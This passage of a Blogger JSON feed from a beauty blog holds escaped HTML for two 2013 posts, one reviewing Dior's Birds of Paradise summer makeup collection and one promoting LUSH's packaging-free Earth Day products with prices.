matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/green?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/green"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5862017269212223717"},"published":{"$t":"2013-06-26T18:42:00.000-07:00"},"updated":{"$t":"2013-06-26T18:42:12.574-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"birds of paradise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emerald green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peacock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"}],"title":{"type":"text","$t":"Dior Birds Of Paradise Collection For Summer 2013"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8\/s1600\/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8\/s1600\/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg\" height=\"239\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIHzXLGkFFcfTJzLd49lA4HbUJgN1dw4enH9pkUGoeIxbPgymylPzasrNTrmOhsrBgh4OZiZ0l-MKvztUIYdcww8KzsfwbCcJsqUeHQOkzBxiNTwh6eWGVrvhLxfrwe2UaQZ5WZH8BZc\/s1600\/Diorlogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIHzXLGkFFcfTJzLd49lA4HbUJgN1dw4enH9pkUGoeIxbPgymylPzasrNTrmOhsrBgh4OZiZ0l-MKvztUIYdcww8KzsfwbCcJsqUeHQOkzBxiNTwh6eWGVrvhLxfrwe2UaQZ5WZH8BZc\/s1600\/Diorlogo.jpg\" height=\"128\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my gorgeous makeup junkies! I am bringing to you a collection that is absolutely stunning and perfect for the season. I was sent some goodies from the new Birds of Paradise from \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003EDior\u003C\/a\u003E and I can only say that I am in love!!! We all know that emerald green in the color of the year, and Dior has incorporated it into a peacock hued collection that is timeless and features gorgeous launches for summer beauty. So without further delay, take a look at what is featured in this collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIAt7zNGvmZiZTjBeU-e11meF4HCv87J_xtKJwtKftvi9qCR5Q1YhPvhj-AZ_u5TPk-iT4jXXS9F09Z9wfml5_wWQH0eSUFVPtqgAuSebR26Jd4qpHEL7hIWfrL3UW8T2kdIMOxQokoGo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIAt7zNGvmZiZTjBeU-e11meF4HCv87J_xtKJwtKftvi9qCR5Q1YhPvhj-AZ_u5TPk-iT4jXXS9F09Z9wfml5_wWQH0eSUFVPtqgAuSebR26Jd4qpHEL7hIWfrL3UW8T2kdIMOxQokoGo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo2.jpg\" height=\"320\" width=\"237\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsunZdmLuKzhM-Pg-jd7imMwY9UlU7jAWOJ7uXEwpdMB4TAE7bVUGGMZoTGSPgosl5e8-C29gFUJ02NSLx3QvLEOS9RBi2PbaJ96AKTBK4TEMbDq7c1XjtnZpc1wjxd-YaFjeU4Itwk4Q\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsunZdmLuKzhM-Pg-jd7imMwY9UlU7jAWOJ7uXEwpdMB4TAE7bVUGGMZoTGSPgosl5e8-C29gFUJ02NSLx3QvLEOS9RBi2PbaJ96AKTBK4TEMbDq7c1XjtnZpc1wjxd-YaFjeU4Itwk4Q\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo3.jpg\" height=\"320\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq26W3jKbvzs5hnRjk1nQW-PGMSmAxX5on2j_PZ4hbxPYDSvRFhEJaIYOR3BMoPi1C0ywedl9OalzBGUcTYOyMLZhC2eMqpgzYJlDkV036YMT8iP7cwrK8o36k9G0rDDXttfv7oIWsP9c\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq26W3jKbvzs5hnRjk1nQW-PGMSmAxX5on2j_PZ4hbxPYDSvRFhEJaIYOR3BMoPi1C0ywedl9OalzBGUcTYOyMLZhC2eMqpgzYJlDkV036YMT8iP7cwrK8o36k9G0rDDXttfv7oIWsP9c\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo4.jpg\" height=\"320\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9HTntKbk7uyVdp95sax8QoThggJxV5AAhWUPlbev0Yfys3MTaKQCE7GUC6vvxQmC6iTYk_P3OWJYnjfvpzj5PBQK6P7em1w6bnQRCEiyiYx5wq4Xvkt-_APmH5bMR1ssAQw6VXA0mwc\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9HTntKbk7uyVdp95sax8QoThggJxV5AAhWUPlbev0Yfys3MTaKQCE7GUC6vvxQmC6iTYk_P3OWJYnjfvpzj5PBQK6P7em1w6bnQRCEiyiYx5wq4Xvkt-_APmH5bMR1ssAQw6VXA0mwc\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo5.jpg\" height=\"149\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1YbmDqwMoNk_9TCI4-2qEJOaf1azKKQqk273B4Kwog7wE7GPzjkE6LSaqDTbgXO1BGLiBz_60Iam9dJw38J_NfEX8wCzvH9YyzPAy4EfoaNY-oMjNRSrqIInIA42i1u8iz6saVUuWYo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1YbmDqwMoNk_9TCI4-2qEJOaf1azKKQqk273B4Kwog7wE7GPzjkE6LSaqDTbgXO1BGLiBz_60Iam9dJw38J_NfEX8wCzvH9YyzPAy4EfoaNY-oMjNRSrqIInIA42i1u8iz6saVUuWYo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo11.jpg\" height=\"225\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHQZv1bPHcCrvlqhLFVWuG4TAmrgc0yDXexzpeVpv_OoOi5SomeTlI0t4W2uPP_7zSBJzDKJprgDppJhN0ziNark9ln9u5rbkHWBQ9lJtH_5yiwKTNDRQK7MQZcQoveT4uQM_2nelZmEA\/s1600\/Dior_Birds_of_Paradise_Summer_Collection_06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHQZv1bPHcCrvlqhLFVWuG4TAmrgc0yDXexzpeVpv_OoOi5SomeTlI0t4W2uPP_7zSBJzDKJprgDppJhN0ziNark9ln9u5rbkHWBQ9lJtH_5yiwKTNDRQK7MQZcQoveT4uQM_2nelZmEA\/s1600\/Dior_Birds_of_Paradise_Summer_Collection_06.jpg\" height=\"320\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Lbyjcv-0h3EDXcFIVxINhAPdeg3lvclBzz87vyDewyUmB2Qts95qKIYSP_fiiVnFKwcjNMyiw09z_fOOuGPsj89gLRYFbXZduwBMKwmyhL3zJLGEpouPntb1PIPktrjvGknmKvKHm0s\/s1600\/birdofparadisenailvernis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Lbyjcv-0h3EDXcFIVxINhAPdeg3lvclBzz87vyDewyUmB2Qts95qKIYSP_fiiVnFKwcjNMyiw09z_fOOuGPsj89gLRYFbXZduwBMKwmyhL3zJLGEpouPntb1PIPktrjvGknmKvKHm0s\/s1600\/birdofparadisenailvernis.jpg\" height=\"190\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHQdKhCz3RQomioJ7aQ7BouVk1MUIiNuGIHRTvic64RWkyLFNWdkdlTkAGBzn4EuMxSTn7J1DlZqoK0CQLJjdDry2PFJMqWfIaOD_gXZQLaY80I_rZlVJLxTf_xr78qrybINAUOM2pKY\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHQdKhCz3RQomioJ7aQ7BouVk1MUIiNuGIHRTvic64RWkyLFNWdkdlTkAGBzn4EuMxSTn7J1DlZqoK0CQLJjdDry2PFJMqWfIaOD_gXZQLaY80I_rZlVJLxTf_xr78qrybINAUOM2pKY\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo8.jpg\" height=\"162\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am absolutely swooning over this collection! The new jelly pen lip gloss pencils, the nudeskin blush\/bronzer are fabulous and perfect for the light makeup days. The palettes are pigmented and the shadows are like butter. This is definitely the must try collection of the season. For more information or to purchase, go to your local counter, sephora and\/or the \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003EDior\u003C\/a\u003E site. Let me know what you think beauties! Xo\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5862017269212223717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/06\/dior-birds-of-paradise-collection-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5862017269212223717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5862017269212223717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/06\/dior-birds-of-paradise-collection-for.html","title":"Dior Birds Of Paradise Collection For Summer 2013"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8\/s72-c\/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4880055053109050832"},"published":{"$t":"2013-04-21T20:18:00.000-07:00"},"updated":{"$t":"2013-04-21T20:59:40.006-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bodycare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"earth day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eco-friendly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shampoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soflabloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spa"}],"title":{"type":"text","$t":"Celebrate Earth Day With LUSH!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61oDe9HLdDoVe1cExh6uD3xupP-orZwX3AEJKe0fraZeyCXxfBQPbdAAGGDyQgh1g6Dgu9-dk6MzlsqP7Ans8G_5DAWDEh5vFs0cBu5SqDfGY9UyFNMpHWFPiLNol-GYuM8VxY2O4_GM\/s1600\/lush-logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61oDe9HLdDoVe1cExh6uD3xupP-orZwX3AEJKe0fraZeyCXxfBQPbdAAGGDyQgh1g6Dgu9-dk6MzlsqP7Ans8G_5DAWDEh5vFs0cBu5SqDfGY9UyFNMpHWFPiLNol-GYuM8VxY2O4_GM\/s1600\/lush-logo.jpg\" height=\"116\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHappy Earth Day my beauty stalkers!!!! It's time to get green and enjoy some \"me\" time with goodies from \u003Ca href=\"http:\/\/www.lushusa.com\/\" target=\"_blank\"\u003ELush\u003C\/a\u003E. You can always count on Lush to launch some fun and yummy products that will make you feel your best. With items that cater to your every beauty need, there is definitely something for everyone. So without further delay, check out the goodies you should get naked for this Earth Day:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EEco-friendly and packaging-free, LUSH has the perfect products to celebrate \u003Cspan class=\"il\"\u003EEarth\u003C\/span\u003E \u003Cspan class=\"il\"\u003EDay\u003C\/span\u003E!\n With the creation of the first-ever solid\n shampoo bar more than 17 years ago, LUSH secured its place as the \nleader of the eco-friendly “naked movement”. Today, we strive to \ncontinue developing new and innovative products minus the packaging to \nreduce the need for preservatives and the impact of harmful\n waste into the environment. With the recent launch of several NEW \n“naked” products, now nearly 40% of our products are free from \npackaging. Sometimes, you’ve just got to grin and BARE it!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLFEiwdTNv-sLTkHoLIcL2GJisS57AGFKcKw8DuJrE1mtwZgsEQ8BN9oRDT2TQYvnb1i-vga8Bett_2hbzTPbI4tXWG_XXH_7SA_bQ2KdSgkyFAoXV3FDygVkWUb2SE5IDdUUz1JGPaE\/s1600\/greenfuyn.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLFEiwdTNv-sLTkHoLIcL2GJisS57AGFKcKw8DuJrE1mtwZgsEQ8BN9oRDT2TQYvnb1i-vga8Bett_2hbzTPbI4tXWG_XXH_7SA_bQ2KdSgkyFAoXV3FDygVkWUb2SE5IDdUUz1JGPaE\/s1600\/greenfuyn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; text-align: right; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003C\/td\u003E\n\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-right: 9pt; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"color: red; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ENEW\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/www.lushusa.com\/Green-Fun\/03770,en_US,pd.html?start=1\u0026amp;cgid=fun\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EGreen FUN\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E:\n $6.95 for 250g (Vegan)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EA\n citrus burst of tangy lime and lemon essential oils that will make you \nfeel refreshed and focused.\u0026nbsp; FUN is a solid, 4-in-1 multi-purpose,\n moldable soap-- for your body, hair, bubble bath and fun (you can mold \nit into shapes and characters). With a gentle softening base of corn \nflour, talc and glycerine it’s perfect for even sensitive skin (and \nkids!), great for travel, and plain old FUN\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio0tBN9ysta68WlSJrblN_vVwQb8Ogt3__avN0fqvRPG7t7HW4mgL0Xm1dadGld3gLzlv-S2f9BwKpFtN0LwuoTZbEYQrwzVE9BixEli9f1bG4b-1KT2AJ3RsESjQrLONuKSu-_1vbz_E\/s1600\/Bigsollid.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio0tBN9ysta68WlSJrblN_vVwQb8Ogt3__avN0fqvRPG7t7HW4mgL0Xm1dadGld3gLzlv-S2f9BwKpFtN0LwuoTZbEYQrwzVE9BixEli9f1bG4b-1KT2AJ3RsESjQrLONuKSu-_1vbz_E\/s1600\/Bigsollid.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ENEW\n\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/www.lushusa.com\/Big-Solid-Conditioner\/03738,en_US,pd.html?start=1\u0026amp;q=big%20solid%20conditioner\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBig Solid Conditioner\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E:\n $9.95 for 3.5oz (Vegan)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: 